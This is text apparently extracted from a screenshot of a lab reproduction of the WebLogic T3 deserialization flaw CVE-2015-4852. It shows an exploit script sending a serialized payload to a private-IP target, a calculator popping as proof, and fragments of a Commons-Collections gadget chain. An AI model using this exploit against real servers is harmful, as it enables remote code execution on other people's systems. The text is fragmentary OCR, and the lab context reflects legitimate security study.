 kano@DESKTOP-G711BQK D:\software\penetration\attack\漏洞库\CVE\WebLogic\CVE-2015-4852 2025-06-07 12:03:11
python weblogic-t3-p3.py 172.16.23.128 7001 payload.bin
connecting to 172.16.23.128 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
kano@DESKTOP-G711BQK D:\software\penetration\attac
靶场 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 靶场
Applications galculator WebLogic Platform - 10.... 2 Xfce Terminal 2025-06-07 00:03 root
Applications
share.sh payload.bin poc.ser
File System weblogic-t3.py vmware-tools-distrib
Home
Trash
VMware Tools
WebLogic Platform - 10.3.6.0
ORACLE
QUICKSTART
These QuickSta
are provided to
you started wit
installed Oracle
Windows users
find useful sho
the Start Menu,
domains, start
relaunch Quick
and more.
Logic Server® 10.3.6
onfiguration Wizard. Use the
Server. Select the wls_starter
ed application containing a welcome
etails.
on 10.3.6
which streamlines upgrade of
0.0 domains.
nline
learn about Oracle products
galculator
File Edit View Calculator Help
0
C AC <-
( ) MS MR M+
7 8 9 / sqrt
4 5 6 * %
1 2 3 - =
0 . +/- +
23 final Transformer[] transforms
24 new ConstantTransforme
25 new InvokerTransformer
26 new InvokerTransformer
27 new InvokerTransformer
28 };
29 Transformer transformerChain =
30
31 Map innermap = new HashMap();
ser.ser
ser3.ser
库
文件和控制台